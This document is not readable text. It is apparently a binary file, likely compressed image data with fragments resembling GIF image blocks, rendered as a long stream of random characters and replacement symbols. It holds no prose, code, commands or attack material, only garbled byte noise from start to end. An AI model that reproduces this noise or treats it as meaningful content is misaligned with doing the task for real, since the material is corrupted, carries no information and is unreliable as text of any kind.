=ZZ�?H,o��P�T��u�q�[��*1���ls��\�b���d� ��gi���U��2JO�����eny˫*�ܖ�N�T��E߂K��<�w-;\�vռ�-J*mZ�"��7=��\@�$�*�e%L��~W����)�Q�/��%B��`i��>��!�U��k-,eޚ�ѕ�n8��*�����8����C<�ɸ	�F����|9����R~2��X���BrL��+G�(�53����1��vy����ARY9γ�ב�Pgt*9������h���M���*���O<��,������]jJw��T����V0Ϲ�q�L��FgZ׻v�+y��]����V����_H���Ѵ�=MR���f*^�sl]k�w��v��]�m���kF��Ycfc82.���-6j~����5�wP���\X���o�[��&x������;�'v�E`lk3|��>A���fg����k-Vz�����-5��\�:Z�r���'�y�mn�[�;�6��nߍ�/
�t�5n�vWu֦3z���������7�]���A[�z��@��]c'{��n� ͜���ݞs��\�s���t��S�^���⒡P�inͯs֌A�σ�x9"�|+*߈�]�Y����>���^�5�:�������M�q��nR�]�+|��ڙ���`�|��{<��Ç�����#����|�G_��G{�����W]�ط~yV�z��_�#a��g{�����e^���_��Oo<0�:����C_���?��?��@�@d<��=<<\��;;��Qy?�+�I�0�R?�(���svK���@A$��;A@\��?�{�A��*�@��A𳰒��	�@(�KS����9��K��+Al�|B(���B4@+��$t���A	,���x	;7"<#:�=dB�'�B8�C9D:�C*�B,��,������4lˎ�s?���!�2?�7C�@4|����6t�9��[�L�D;�D<�D=��� D���8k�'���6W�-�)�H��4� $\�?O�DM�E_�E`��]�CP����E�xS4�1��k�d�|Ek�آE5$�W2;K��`GqGr�;\Bclu\G�>?��S7�ZEx<�ػF��FmL=K��o,G�t��H���bDG;`G�LFe��z$2�S=G�Fz�G|�.�r��}������`H���,I�<ɂ���D�8G�LȅD�ݻ������H,�Ǉ�G��H��0����DrDI���X@ʣ$I�lʕ�DL�t�I��I�L�.�I��I���x�5��5���I�I�<��TʴLJ�l˵$���˧t�Ɠʩ�J�D;��i�=��K�L��J��G�4dó���tK�tLȄ�ǔ˹DA���˼˪�E������BT�L�|Į��D.���Y�����ȜLٌ�٬M��Mq��(�K|I��K�����M"�H�H�DM��H���S�H!�=]�M������Nɤ̖��Ö�����N�4D�$͎h����1��j3è�F��?��c�O��O��N��M�P��K7O��w���Y��Ĉ�4M�9��P�;�A��2<̌J� ʐ���Q��������M�,�a�M���<б�������	���Q}��P!�9�=빱ΛN�$�}R(�L�8Q5Q�(�U�|�+5Ъ��l��Q�в)���������9�8F\�8͉$J��(��U�)��L�����0�8 ���b���t��>σT%0����IU�6҈���A�*Ko�IlR'�SSe�)PP}ѻ�K�,O����̋1�Ն�>>�T��U�K��P7ݹ��TZBR��X����,�S�VU�L���uUQ��A-��UF����?��d�%�<�KW�XWueWw�_�T��6�Sc�WFlP�SM�Vi��>�S*�-X�e�@�V��?�ԙFmԲ�2����s����X���+4�xݷ�s;{�Tc-R����U��W�ù�R?��jE؄�X%EDe�Y���$6��X-DF��X��Ң���W��M%Y��q�
�A tLMՖ�Ry�V�m�k��%����pH�=�Y�	�J,�ܼv=Z��[��Z�E׫KSX�7�8��Y�%լ�ׁ}ٔ8XE�YkUX�[τ�2mP���.�U��ۻ]>�T�[+�
\Z�V�VtIY���d8By]�-�=M\Э�ǍU!(E5&�=��a� x۠����ƙ��݄�}^Ņ����EZ��J*�0��[C�#��O]�M	�]�e��ÃA����Bo�\ʝ�p۩*�s��M���\��_ �� �U%��D,�\]�CY~��)5_�N_����������t%�_s�B���D(a�5��Ea^�}܆���T�����`	�����-eB��/���_�]�������&�NaYxb(��ie�
N�����|ae�A;<XUh����an�+��ߓ�����&bМD�a�m>&6aI�<^�R�c)��>�c2.cH���M��b�H�^����=ub*naFc�3�6vc��c9v�=��<&`?eR�\0eT�bI��е��>ƌM�$�����	dA����V,4���C�UMv�ީ2O�dP�R~�W�fi�fj>ek��TF���ZV>c�=dD���{�\�VZ.g]�e^v\�#d��JY�Jp�`#Ωd��εcgVehN�j�g��l�� ��obq�?rح�O��1Ngu���P�eWn���b�({�ge�g���~�g��]0�N�6J_4�AE��W0�O>g\�h��≦�^��|i�c�M[".Kf��&�i�i�Fi�njl^�vi��EE�i���Z��<�h����i,W�Ռ����6�}V�~�P�꧞k���s6��j��j�i��O��c�>U�k��ict�v���-fg�2���fj��������������e��kgu�(��^�*���^l VG�\X�<�a�`F��)J�Fb��;��J����l�&e��j�v߫N����-lie��v���`�[��YMF=����v�n�.n�.oώja �p\n���4Xt^m�F��Fc<�mpb3uc�<�����lS@��>pO��Vo�F�~�F�h�nå�n�uf��n�.�d�m�&�VmGp_��.�v��s��p��
�p������\���7
�����r"g�)���j��:�p�������f��m�����n|%�Jf �jZ@�"�1/�TV��O��c���X�o
�s��?�����n+�ϼm����t& o2/sC/�3kAms�nr'��9�rJVl��s=b1�q"�_A��?�)��B�2�>t9opWs%gt����p��s;7�>F��o��M�����s6�BvOt�~pVo����H��I��J�s/`���N�l/�Rvn�vo7scOuU_u�V�F��Ggv��u�q�&���s�>O�5� O�3@�o'�}��bGuqWX����7�su����*o�=��a�n�-��kg�0�x�w��p��l�s7��.؄��vww�o�K��jW[��u"������w�Gr�xs?w&_���ZvG����i�V��q& o�y��x#_q`D�rWd�Wv�Gx�7���h�zr����_z�/{�ov4���y���SO��W������U�QV,<6ѫe���'{�ozS�x�������.����XW���u���m,��͏KRϯ�{��D|��N{���tŧ
��ϧ7|��s��{�/���� ���6�}8���-(�5�P����dVd/}����Fv���N��s���~�vJ?h��]�7����X�)�~?h?X�ߑdy�|~������W��#��X�	a�r�!D\'R���b�Z�6r�8�#�M"j�dr!H�V�d�(� ��d�tc�&�;9wl�SРB��j����?P@h
�[$��T��Z�z�DńbchV�)j�T����[�ryͥk�.޼z�^��J�ߌ=�li�fQ�F��0n���@ǌ	D���G��7&���H��O�,�&��:�(F��ukײ*��C��b�|�S)+p�[?a��B�d�$�%-t�q�R�n}/v]�s���È/#�q����b���w��K��l�%~�}p�&)e��F�K���\���z�Qƃ���[ppqr2�!s�y�q�]7bv%j'�/�y7_x�'�z���A1.4Z|���-�g�}���_�E�<F*9 �I]!�"�BYX�֕[(ao]Z�B�;p��aI��!�$�i"�'�8�>�#m1B���
��َ}�ף(��d�B�I�L*:�.L�ØNHq^�[j�X#����5@*&�=�
](ӥ�&�m�'�r�w��ݙ�yZ��|�
�q
�*�����&�(�M>yۣfJJ�gJ��8Ƞ��j�i��ZY*��{����۪��ª,���h�-��g�覻g��[�����,�Z<i/4�ܻҎ*���:�)��5n��j.�oj���Yz�&l�~��[���/���q�l������A���۪��;4�m��bɅ�E����Go̱��ۮ�4R627���Ҿ��+��4���d�������?��*h4�H+�j�v��� '��N�����{��>v���-��2�c+���,��-�l��0�G,��i�Ba)u�~7�y'��#�V'�< ��왳���Z3���r����<��6��C��s��z�3街>��է~*������g8�5*��M�b������㑻<�L���G�9�10�����]e��Ԡ썮����h��q/v�\�"X8�}\[����orNY���My4������,!t\*�bH@*{�c���7��0|���pg���PC*���άx7�_掇�:Ob�k��Eΐ�5����7�P|@�ׂ���5^�w�;"�'ǘ�ONd�j�����QLq
I�+��Z"�x@/~1��k���>$�1s��L�8�6b0�q��uX���s|��)upB?� �ϋ�iH	%����T�"s�7�͐����P$�C#T�VgL��.#�Mr�����)�� m�K��R9EWr�C��,i�q�����9�K`
�N<%x� j��n|#$��iZ�ˁb���MnnJh���I΅�3�͛C��N؅L���y2*�Jf���tf>�͑R�1~T%@#�ǁ�Ϡ�eB��	ʹ��i/�"Q|�m�D��.*#��G�Z��K�fA��Q���#B���R�YAX)A_鬗*T�5��Mq*�
�t�eL�,����9g��GS��:��e3�?#ӄ��b��\����^�*YǪX16���Q�Z���^a,�k3�J׺�ԃ����&�!�R�Z�e,_XXê��+l��ح1����&d#�������hJ4۾��խ��*i����
ֲ]��b	]��6w���Y��w
-m%�UQ����5�FD�m��Y��ոWE��$��n���}�kK7��淿֭nYӋ�Y����&��G��
���]o�v��vh~u�/}�KȘ�v��B�������,�[|`���M*�E|�?�6f"�H;�(eu�͕n�G�UL�7��%q���:x��r�n���)�̽>X�oa�dq����o\�g!����59t�4v�Ⱥ"�D�Ed�z�J0��Wf�2�,W.��\e��URE�1v	��/3ڮ(>��Y�JV�9R vn��\S���s毦�����Uf:�LI�iAG�Q�A���Ѷ�u�5h͵y,=s����Os����H%+,�Y�ZԯMt�7[�]�eCi����mg3��r�h�mY1�ܹ6��	}eJ;ؖ^s���S$��ޥ��^L箱�����p�=�ɉ�:���.����q�$`s��禸$]IE�[��.6���l8���g����r7��z�_-��j/<ۤ�9����"a�W��%p�˜�b޵����3����8�C^K�c��~:�����{uȆ���p׽~N��~m��vKn��h��j�źXA�x��>��}xY?�0it����N����[_���w?7�NoIu�,^�Y9晭��͏���<A>?�ѓ�����S��V��P>�R���^���3JA��a��y<��yٷ����pE���$���{σ=���*���_��H�U}r�߫�?���/zf����7QE�%A���Ɇ"��H�}���? ���B��
�]��$C���R�� *�]�P���ꞧ��>`�I��]]�\��_�p%-����xS�E����F`1� ��A�P���0�F e$�`��� ��������%�JaR��B4	��Ua.���1C��.tֵj�����Q�l
%i�����a�!�
��f�V!�� !R�Z!�a<-�""ؽ����.�N!��!`"��^�).X����qZ&RR��V��`ۯ�:AD����ҡ�����.`,��B`#��T ��!#a26"����&�)z�!��2�a�A��a)^�~^�x�-��:H&��A��q��ۘ;����!�~�:x�?��8��@�9f#&�	Y(��߆�B8���1�9PR:�6�5��!��:�CG�<x�H�C5��IB5X5,#�-��1�4�D:CK�!�N.�J�7�]ʛ+�yH�!s	[,� >r_�&xA�;LeJZd#� 1b'�V6X��!e@GZ%NC�	C<�[�;P�)�/�%\�%\�e\�e\f����ZL&�<�BT��.�B�!6ܥ;$D�d��I�;B:围L��i=��q_�aZ.�B3��b>�i�5�f<��T�##��m$�V��0O�%a�fn>Y�%����$��`��i�&U&�r$:����&�u���qV�6b6Lifcg*�dbMR&g ��%�xzFbwz&�Y�rC#�d`�fuҧrjUVc�B
�m�  �`ΧnZu�eo�e8n�J0 *�'u"�}.�ER�0����儒�i�B*�J��k.Ñ��õbP�Pxb�Ш"��bh�3��zV�(ldHFk�'�.�;`�
��l��H�q��}~(n(n��<ʀ(�,0�Vh�.c�na��X����$~&c�A�#�P��+jy�(��'������la�~h�
�^%�������n��]�ir�)�Jh�ڨ��,4�.N�j颞� �ɺ��t�@Fe0|"�k�" ��H�hb��l�B����c���`]�-(�.fX2���)�g�(a�AP��f�<�8���%�*���N��&�R�A�`O�L��d��&3*��2B��*`����C��"q�D�)������'�k�Vƻ%�M>)�*k`��r���qA1���]%��"6�i&c��$�2"����Y$#�*)Z� �zO�f�j��R�4���CMU���.m%�+���bf����*��,�*럪i��[�e��[f#�N+���k�lάe���:��ꢀ���V�/ʂ�+`���V���I&�&����,��+�Yk�Ĩ�Ӝ�)x��3��|������E���U��:mTBl�R��p������
h0H-���pA�Al�'Y�&P���VP۾G�Z	��-��j<#�q.�N�E
�f��e쥖i�*�^z��!�D�*�J$����
�^^-���l�2�ڶ��ǿ�'��鼪.�*�/�n���*�">(�](�6�Xbk���f���&�,���U���h$�*f튎|&d���F�"��/<*��o��&��=��&+o"o<1�"�N6.��d�N��o�b-��/��ؐ�S/gƪ<�i�>%p�o�0�=f%0pl�+�,0���"���o�z�ǒ�f�����H�[�N���,{����n��B��Ͼ�&b��M�>��^����s&c�,��p���^'��g1�/�fL1�b��ر�ư��d)�o˧q�"##ɕ�bH$��6�$�%g�&�B%���� #��2�F�����>�1١����"|�h(Wj
�P�u��6B*���*~s�V����N�`-s/G�/��*�i��2S��ƭ�Xq�-s�ji׺�*d��7�,����N�-33/�B���RV�	����p
�q��n�*/����9��9p� ��20�j.��1"/h�����3 lk8 C�m��D���3��p'.b'kc5���o��*`bv�!#����[:в�f�5�����O��#�^���/)��G� =;����4�:���浶�.��8?��k���Se+\�o3�F����.x,C+��%�o��E��8=/���]SD�-uH��'#�)���e<�t�*���Ec���og�niEY3�cG4�0��pg{6&��"x�1�12P��w��TD���RJ15��5�r�&�f�7�n2�t"�23����&�eC�����%W��j�k�^�)�`��QJ^Gs*G�k��l���t�VpYZ�.+�1�w�-���mKd\{7E��e���V�\淂>�/�qw�6��
�+n̒�u�0F�b=�5/�*�����71k�
u� �(��{�7|_�|�Y�o��'���{���D�Mx�Bt�v'�<ǃ�5��s ;x�N�"�tz#��`W+����&��������0�w:7&�#��a�u���\�{�v/xB�Ex�����t"��^ҳ*�1O�_0�-���C�m�y#��h�����TR7j���8)?s������qO�ȶG���;�yF�T�{�)���06�*/s:2��[�I"Ƃ�NC�z8p����8���lS�V�mߺ,E����;�/}?na[��67tx[o9S��i�p�w):�I;A]�`��w7�����[�;��#8�"�7�&_&�&r�(5/�P�dP#a���RU;D̺�7���v���]:d�;���k�>�)tb�<�w0u��QS�=�`��a�j5�x'%=�v#{d�w$�۱QW�kv`~�Nj��"������]��+�\���=�R��Fg��/%:%�
r�'�]{���g��y�tH���'	Yj���;� =Ūړb��,�_�����G�,�}�ݶ����ؚ�T�ڏ�$�:��p�9t�D�:隳Cu�N�N>������ޟ9�Y�e���=�8i��MK��ӻ��n���o0(C-$�+;�Q~�����x��aW��9X��b������z�ı�K$]��)�E�3#<%��Cڛ��g�	.Y�h���h�r�=�_�Op(W#�Zs���A������ϼ�S�?"�o
�(�+K~�&�$x����_{����뺈�.5�|o�^�<�7|Pc<YS_/��g6��kTJ�U/Y��W'Y�(M�h0�����{?�V���σ�����#t�3œ���N'��LLO��*���Sr`R2�����|Ù�J��k������5�Ns~`�)O�-+�2��W�c{��c�c�������^�3�f������t�F|'6�N?N���"�!���O���2)��Y�}�ߣ�����y76i��+���u��cJ����a#�����>VC���K0���<�2��I�F�s}���j-����!�!�?H.[%+�$�Cp!�Eg���J���/�(�"϶NN7�t�wJ�>�w_�<҂	�2���m�x��!Յ�o�5]41ˆ���#�B��ǅƐq6��Ǫ��UYr��B��h���4�����-�L�2ׇ|��W.���'"��QE�i!_��'#+����tO�"&T�K�[�"/�b沬_���|_ZɟS�9
>���ʬ��,S��~�?b"���F�X.�9��,&>��ʲX+=y�"7���w���N���&�hj2C@�6K����w��W��pއ|k�-�+Uh����N�i��s�.83=*����#>mq*����%�` �9ĩ�{�wR9�%i��g{k�A�U��]wl=vV4����!��S&&12jcL���8ݮ�����b@�����5�H��-M�����=�j��[#"|���w`�-���"��1��D(<�N�4�yW:�+"~|®#�=^H��3��mi������ڇ�.,��.y�sؽ��Eh�PӞ���^�+�_�NB�����σ|d�������ӈe��;���1(�1t�סu]`[+��1�1��1�1�1�1HsR��ǻ�+�_�Q���G�A���������l�u����] �1$k'5�-�)�*�*�1(�1�1�1�1�G�p�?��ٟ�|UA�Ef���m�����a\wֳ����9�+�3�1�1Cx���1�E��*`2�"�)��*�*�1�1�1�1�1�1D�G��⠗+۟�^��|�E���P����x$���*��(lm�'��C��1\ ��1��\�*�1�*:�*�*���1�1�1�1�1�k^�����)I�/��<J0�x�>��4��� !�
 � ,    @@ � �	H����*\Ȱ�Ç#&,g��2j$�qcG<�	��ɓQ�t��/lְ触��8��ɓg��=�Źʒ�Fa�Q*��J����:��-����*�U�ׯ`Ê��b>|G,
�@2�۷mU� (Mc>�9�/P�|����4)Ӽz�*��j1׭�H��L���˘3k�̹��ϠC��L�۸sS���z�J���7���>
��Ka��K�혱�ț�*_μ9�zO���Vu��u_
'�[����o��}x{�P�o;�����{Fu�Ft�����71�� E���g�q�!�|6����	�i!��~f�R�ن[��}�x�Vԉt��c,F�܋0�c}�]�҅�!�n�L"<"�hd��-Uw�)	�PF)��Ո��<��Y�lA�בd�h��+�(�l�)�L '�]�hg]��`a���"yf�M�H���&���q*@g�w����|�)f�H.韂�u������b�5ze���*i@Pj�C��	k��ɴ�S6��j���a���B��~��YH���*����t+���
��2��ÞZ,�Ǫ���^�׳?�J�x�rZ�����6F̰��߂�o����l�����ݵ��]ɫ0��a/���/��:
�}�W6�Kp��y��$�J��OLq�,�{Ԧj��̀�����.�%���6�TWW�*K\����y��,3�P;m�ԕ�����S��\;���D#mt�[<t�4�{5�O嶀�<b�k���_�0�t���A+ܫt�d�t�K �������r�$��k�7V�����Y/0z��c�.:��F����Hs8�Gۮ��-g�@�0S��>�#
���亂�t-܅:�m�0�;��5s���uÁ��������Oy�A�����C˛y�szy��O�y�_/��ګ�/�?*s�?�q�γ�X�v���loԋ���W?���exI� G��lr�� �7����[��X������@�F�VE�Y)Pd�	�-ٙc@�y��x{_�F��"+,^���?�=΂R�`�
�>�p��X̢}��y�M�'��Ũ�8q��*l�ax�'��Y�cW��:�q]d�A�F�1F
�H���T7C7��ut�[�1{������@2�xMt�&59%�]��Y���|Dx����,�F�}OHp�G�|B�����.���lM�Z K�Qj��_,#'9�M1M�!�.�����1_����E�b���IB�����RA� �:���v�s����<��KTf3�*�@�l���J�ɕp�&�U�e�,nttg:*M�D/��'���Ea�����\�Ocbr�Pd[-�9�Q*0��D��Pk�Ú���f�ѓ���>����qܢ8-�9�P�Jc���,P����������r!{
��v�$�I�������!T�JS�N5q[��
��SXu��I�Vü2�f=k:+��T��Cr�j]�j�2u�����I+X��F��j07д�����l,�����p���\K�A�����TA�bb��q�b,�HK���Z�M�Y[��z���(T[m�:����3�m��~B��}/�x\͒�%�Y9H@�t��4m"�f�lumw����QM��hNhr޹���c�B��޿y���N��K_�Z�����~��A��z���׿*�����9��Q���z
����4R�j\�W7c?����������y*��Y�MV�ƺ���i��A����Y��x)��M6 9Ɔ�kz����J��:Z�=�\���%�/��|F��c���k�Z���ĉ2��卂�X �"���o��t�p@�̿dj������Z�AB�������\�*ŷʌn0�X5�9w��x�Z��+ݨ��[L�M&⁌�(S��c�j 7�Ƒ>v��9�=_�c�4�vM�Q��� �w{L��
6ܑ���]%��\��5Y�G�P]�ׅ6�t��hzۻ�&o`|c[��xj�N׳�Vk0k9ڧ]�����CwC�0��'��m��޷g]�j��Y�������1T��N9���ҝ��X������5Y͸�	���\� =xj��pX����{���"�����m�x׭h��[���6:�Ɓh`?�d��h{��'P�(����fk}=?���C��s(;��Ϧ%JB]�O|�S�Ý���ɗ�~w{];:���D�|A�C���xMδ���W���l����]��i��%=
p0[o~��D?�?
���R����<�V��iiw���L{�|�F��s����ў���[(��/���|	&h����W�.y�&:�)�Px�M��~�G~�|�w���~��,_puGP��d�sk�tLO�R1�5؁���0���7)W�@b[Ƃ|j�s����6�ha��d����<��B8�D�rFx�E|^C���*om���`��|�'��wl�w�w%4H@�U���g�g�'`4��A؆l��p�r8�tX�vx�FH��t6%�D��w~]�|0H�Xui(���v����w:X�<�_�^�n��x���ȉ��x�G^�+�/�v.(z�h��z��'\(�爏����gP
o׋������8��X��x�Ș�È`N�r�5��H?V�W؊3�DD&{��XP:�b��}
�c_�x��Ր��x��@e�8:�(�U��H�h�Q���'w���׍�(��xU��L��3	9E9W�U<-�9�+P)�/hxI�����i~ 9��D��4��B�'x2g��h8"y��h�2�K�h����{���f�B�Ĵ���@�F�.��)�5��Ni[K��+�HS��QxU��O	�Ny��dQ�����8�$B1h��X��1�B�(�6�>y9a	\�H&;�&0�~���8u���,)uJG��	��ؘ0wo��\f���'�2���Y��'�u�a�x��`] c�������3��mI��蘇���ɘ�隐I��9~Q�nd����I�$��`�Xt��?�S%�i37���	����-ٖ�i��'�����Y����I�e�C�k����z���G�8c��U�.��l����I���T�y��y��ɝ1g��h.9�bs�MW� ʖ��xZ����s�= ���*Ҳ\�i����)�����H�08�:D��ŇӸ�,ze$��j��0d���9+D�Q�"��}Y�
����'�� {$!�i�IZx�Iz�)�0�~Eƚ3�@˧�������ɏp�?�:[��:�~����|I�xH�z���'�~*ʂ�H�94m�CT��
�·�W��ȓhi���Y�\@�ej$��j���g��Ơo��LZ�tz�*���O{Jll֛�W�W��J������_ʨJ���y��Z�өx�e����nڤ�z����,-Zna�����u�s��{y��:P�z:����c�BʫX��&����Z� ��ͧ���t�*�:s�ګ�*��׈�JcaA��c�������J�嚮�������Y�|�����:�����z�+�m�*g�X���Y�݊ kw�j�+�
��*����*[�����9�a!
a|v�zsZ��ٳhٙT'p�<�yi��ţ��+K�����	����:�߆�;�:��<+�h�X�����6zax����V�$���V�Z;��W�4g�x��1+����;�_�ٓ�RJ��j�~;�C��lԯE"Zq�L[��Q�2��ٷ���{�����l	��Y�;��4�|ڧ~�~�;�Z|�ʥ�zw�ҏ�E�S0�
׀��%ٰ��V{�[�t�K���)ĺ�v����㊼����l{�j���˜�q�z����K��˼Ƌ���������z-;���un+f�{�pËz�{��;����˾2��+��d;��I����\�[�
�#ۭ����[���껼,�/�S*48�ܾ!��D+���r;��V� 쾪����	��A�����؛���0�c�d�ۨ���%۲�+�9\�,��!:�G��B�ӋċK�`u#�AW�%�O��7\���V�X��Z��=�M7;�D<Ƣ�|̱�����Oл] ��?7�ٹU��r<�?��o�ۘ*�vWܠb�����r�����M�5�Ɯ�ɐ�`��ul¢z!ҋ ����Q��h;wlƸq��RȥŘ�C�˜��-�ʰl����_���g�#L�1,PgLȽ{ʕXLǌ��ή��͌�y��\�%�����<��9)A)Z�kʦ��d�����̥K�z�G��m�<L���m�|��{��<��|߼�	��!�G8̦������lЃ���<���ƹ�3��c�2�]�2ݠ�����,�M�K���L�p|J���f���J�,��R��M�����m�S�Є+�l��<��tl�3���LS����6��Ԭ�X����ϪL�M|���g�S|�y���,��D�1�ր�գ���ӄ=F�,��Z�H��rY�M����ؖ�l]ٱL�U��rm�R]��\���|	9��"�֗�Φ��p]e��Jҟ}����M�:A��|�9��㊊�<����5}�1�%˺��jۢ7����>��o%�<!hF)�ܖ�H��G������?,ܲk�t���L�$<ݸm�|�ՀAZh:C��Q�ݕ������}�f�ߠSx}�ܶ�+��Y�Ɍݤ�����:ު�߬��߃=��}�LM�o���ݳ�ɣ]�4��Ì���	���=��{����]wJ���>�{�Z�x��������N�]�����q���-��-ߢ���U�Ŕ�,��Hm�F�����<�g-�#����A���M߽�A:�a=��IlO��iN�/k��N��I���2n�[N�c�~>��J��ʤٛ����r~���¡��n���u����D�s��F��V���a����.���wҢ!.�s��޵ڍ�-��d~9p��M���מ���-.����^��钞�&]�x{~�۲�ȩ�#:�؏L����pn����]��hN�ٹ�wn�H��KníH�����^�8�^o
�y�����~��ў�.�n�dZl�.����o��v�BN�/�#����!lx���R��X��3������c� ��%?�(��v������	0�/��n�o��x9n����P��?��
�W���ޥP i���G��9�������>��n��=�\�ʬnsP�K���i�����R��M��no��3��]ߖE�C�4�1��llB\������������T���O�5O�������7��~����Ȱ���O��/���%���>�em�w�xJ��s[쩟�����������o�#���{�?��o���\��n��"i��������m���!?��O���@e�O�;M�������I�L1C'�&�@����$6�X�ℋ4n����G�!1�$9��I�3�DP@ �1eΤ� �M�+u�4�&��8G��Y�|I�-�`�ХN}]؁jƧP�BuI
<��Ď�Cv�
��4_�N�4X��N�[���ۗ�_��|��p�Z������
���Z٤R˓)�$L���ŊEs����ٲ�âU;"�����)C(��]�y�������t9�q�G��Ӹ�ͽCO�^�z��3;-5��ԪͲ��V�\��Ծ�^x����K^����Ο#�*:7���)1��3�����.A��
8�הּ�S�&�J�,ޠ�=�o7�F4�>��o$��kq����;�@�jAt�	Q#ϼ�@/�[ �F�s�������rQ���1� ����0Ñ�аˎJ��2-� ـ��,�"�(hI(��2F0U�RE4��RP�ܒK�f��κ1u�G�x���LXB�	���9��3����O?��@�@[tQC�)QE%5�/�SP�]�T4�hS�%��-):���Og��P]AU�Th�̕��VeU1f���FYqD��Z��U�]B616N�~8/)#74#�g�V�Q�v_g��ҁj8%|�8�p�U8a�M�\�z�v7-�H���W_��͗c~A����=8�K����Z�a�v�L\G�t/��Y�7[#�x�b �[����=>Zd�]�WU�����lG^��嗳>0���Q�y���:�%��AJZ鴝���R��ֵ��Uj���-��u�fZ5��� �%�S:9D�i��v�m�߆\��p���f���o�o\�53��g�3���'w}��5�ۄ�Z\v����o;�tGr��
HK�3\-�L�{{Yu�_���qW���w��vD�VX{�9��0���|��=�hԍm>��Uw(��돟u���@�%��I*���w��I�Z�$s��x��T�����ou�_�����U�;T���?������>��%	����3906� ��4fЂ{��)@~�!�	�$��p�-����ӝGyry���7f�Zd�s��{�pc�� ͸��TA�ə�(v�)R��ط���.ޑO$����q���Nx�$��@�a��H��F��ˡ�p(?
�1����-����TR)�8B��7���S�F�H3����J�蒜|�&����� �IyL	�KAd"70�W���ydYz�<)�M�t�epv��ofҗ��'7gLd�Ӌ�l�ϨȨ0���-S��ln=�4�v;`�S��P��yP���L�t���Ft�f^I>/6E~�,��hG�ˍ.Ȉ�1�{��Q���_�ڢC�F(�D�q�z�5�Gn�/���#JJaz�q��0*���TX�K)Y�P��43H���VS��ԧ�V��Ձ�1�T]�)��Ñ>��Fi�+I*���T�p�*.�ֻ�u�UիXA����6qb��I�eFՓk�2C)�9�o�t�go�Ѽ���J�f��S��%-*�B�2v�K�QE�H��}�B�J�E�t���ԭgcvԘ��������(Ԧv;m�&k�:�YZӲ8EBq+�[�����bC�T�>��T��h����5G �"蓶�oW��rW��^�^���}�j�K� r/|�K߼b�����~��ߡ���<��[�З�ˁB����;���p�$�\�Z	��_�zZ�-��RE�<�\�@Ƞ��Zlc���E�obk�d�Rs�.�|��Y�!�52���b/��Mv����_�X͏:�[����Ŗq<��|I%���av��Ӫ��9��밈Le+��@��3�,_$c1�)���-3R�N��K�N*+��.�'m�e0�uϗ.t�[�d2G�V��E�j=�ԛ~�vW�� G��g�uF����%���K�����ת������4�V�$��lpO01Wv��/+�ں��զ6���i{e��hN���[�;:2��()��j��֎r��q[�b3�֟���.��@;=�>xq�j���y��r�pe�|�&+�U$qm�rػ]��^p�n��ܥ7��𛃛ܗ�ʃ&�v�\��ִo����\����С�s�=�'x�c.��:��[��?����RYPO7���r�<�5��3{a�y=�U���M�qY�y��6�6żr=���kO���^s�So�8_<�����=�7���i�^���vܿ>s�.� �|���K۱ߖgwS�Q�
��(����κy����6�����X@��>|��>Ǚy٧]��W��s?ޯ���{�yn�G���B~[���K~�o~��.w�S��W�{�s��G]��$������>���
�/}��2��?�����9��?�?��&,J.l�A��S.���3$�c�J�!�ۼ��:e�3�����?ƫ;Z	@�����@�1:��Լ�3�3�<�x@���@���Af2�D��6������	:q�5T?$��80q���A#�A�;�#��'d@�B�B���+�*�3Bݸ$�SS	�;C=�C)TÏ�#��7���?��/<�$4��k9���3D?T<�KA+B,Ę�â�?F�A.$C��DS��,Կ��D6lCM|�T<�đt�<��S|<�A�Vt�W$�8�D�H0�E\tB�#^�E_�EZF]� �����@���0�1�0�Ee�DU��n�!��oc�Y��E�Ƭ�d,�k���Gr�G��Fi��a\G�c�w��xB����C9<Gg��#�G[YmC�@Fp�iF�t�GV���đ��RE�P�mDH��H�l@��H�LH��H�,0utHĐH(�Bz���ȍ�ǘ�1��I�ồ�I�4�{�ɟD`�G��7��:ũCɔ�D�Z�}|J���~�J����ʫ����ǯdʦD7�i$9�BD����K�LJ�dB�����ʞ?J�����K��ʀLKiTJ��;�,Lx��DL�T��l˗���L��ɘ�(u��N+ó�4���h�LS͵�I����ʴL����c��J�\�ϔ<���ٜ�ڴ��tMK���F�����M��S�ΓrN�l6��K�\��|M؄N�<��t��,O���DO����K�|ϲ��P<�����K�NٜG��N�d̚qL��c�=P��U��d��O������O�O)␋��'�%����A����й�M{,��lQ	�P�P�Q����ջ���R��= �!� %� M-J��=Q�L����<���"2,-%��)��,�R0�R1S. S3=S;IS5��5mS6uS8ES0�9E1�S:�S#=�8k4�&.'5��E��z�O�N}�8��;�2��I�K�TL�TM�Iu�N�TNUQUR-U;�STMU/�>�}U@�Λ|��#?�D��RG��O�U9�U`a}D(�a5VbE�c�TfmVO}Vg��6�Vj��SUUV����?�B�F�UZ��X,W����Uk��@XVwM�w�WH�We��x�W|�WiU~]Wl�VV?�V2WB�8rE�=�(M�6��h�W{�W���X��X}�X���}��=��UA=�]4�A��3�[UTL�O�[�0X�vm֎��I���Y��Y��Y}Ń~���Ӥ�S���� ����Ը���<�A�dX�mY��Йښ�X��ٯ[�[�Z�%ڢY��Vkܶ�+Hل�<�dF�uX ��=ۛ%[��[��ۮ\��۴��+�֑%Xă[N�O�-ԛ�۫�[���\��\��\��\��\�탡5�ÕY�%Y����)Ӕ[��N7Kԗ� �(R�����]W�]��]��ݲ\�E��U�]��%����]^ȍ�@�R%jƘ�\�Q�]��^����_�^�5ݣ=�k�V;S���% %m�Є��5��̚��۽���_������ _���E_F^UX������_��_��ekY�U`����] ��X ���>��`�RW�^Ay`����।Z�����\\a�b!b�-a�%]%Na&F\`ZXuav���a��aɩ]�U��a&bab0�1.b6�#_��]�&>�>m`*�b*��T٥dQҜ����v[2.��@�4.d$�YnchUa��7�bE��H
��ތ���`N�/��0�dB�dYe3�_�]cEf�R��Hve����ւ����<^+L~::�^���Aea΅a&eRdNfC>d�Me]e�maX�c�e�P+�fY.�mvQ[��;�� 5O��b_�c�� �c`�b&fUxgc�a4ffTv����}�i�f�uN�р��k.h������eK�d���L�s���^�v�hy��y.���$Nd|V_(��B��j�M�]�R.�Ж~i�~��f\Nφ.�o.0�Pe��a��iw�g���?.�����~6i���"��G�T^�j2Ui��Q���%O��i��i��ZF��!j�N�V�c6j��{Nj���,tj��E�j�.Sv�Ծ�k��FӔ�ѭ~PeO�k�JU�a��l�^�e~�Fj���6���mj���=��.�`-��%E��&m�.mR�����Ö��^lۮ-�-ktNg�����.j��g{�l�.��]�WM��kȕ���S��զXԮn����n�Vm�����k����6�نP$$R����m��m2�l�&[�k}�$�8fnw����n=�o p�oJ(p'pO�o�N�=�:�>�b�]���pʆo�nf�����g�~�)6Q�>g���N�MXq�q���q�>ߏUj��$l���]>k��pD���>n�l��o��L�TW֎�O�q��+�r+7b�P��=`U^a*h�1/�	